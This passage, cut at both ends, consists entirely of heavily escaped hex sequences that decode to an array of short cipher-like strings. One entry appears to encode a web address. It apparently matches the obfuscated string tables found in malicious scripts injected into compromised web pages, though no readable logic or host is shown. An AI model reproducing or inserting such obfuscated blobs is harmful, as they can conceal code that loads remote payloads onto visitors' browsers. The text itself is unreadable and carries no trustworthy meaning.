5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x31\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x43\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x33\x6b\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x49\x5c\x5c\x5c\x5c\x32\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x6b\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x31\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x61\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x33\x65\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x22\x2c\x22\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x31\x70\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x33\x64\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x33\x63\x5c\x5c\x5c\x5c\x31\x4e\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x32\x69\x5c\x5c\x5c\x5c\x32\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x32\x55\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x67\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x32\x67\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x66\x5c\x5c\x5c\x5c\x31\x4b\x5c\x5c\x5c\x5c\x32\x57\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x32\x56\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x54\x5c\x5c\x5c\x5c\x32\x49\x5c\x5c\x5c\x5c\x32\x59\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x31\x74\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x43\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x6d\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x31\x4c\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x31\x76\x5c\x5c\x5c\x5c\x31\x47\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c